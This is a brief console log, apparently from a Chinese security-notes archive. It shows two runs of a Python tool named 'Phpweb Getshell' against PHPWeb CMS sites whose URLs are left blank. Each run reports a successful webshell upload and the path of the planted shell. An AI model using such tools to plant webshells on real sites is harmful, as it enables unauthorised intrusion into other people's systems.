 F:\笔记\py源码\Phpweb Getshell>python Main.py
请输入目标网址:http://
初值:ac34c64cdb405eff881efc5476a64761
终值:0f6811c4a5845c7cce562980aec3e211
OK
Getshell成功! Shell:http:// /effect/source/bg/mstir.php
F:\笔记\py源码\Phpweb Getshell>python Main.py
请输入目标网址:http://
初值:eacc2cdcaccfa394c3286ca1963b2593
终值:972543bbff53eb0d58c624a29c68c889
OK
Getshell成功! Shell:http:// /effect/source/bg/mstir.php
F:\笔记\py源码\Phpweb Getshell>
'零组资料文库'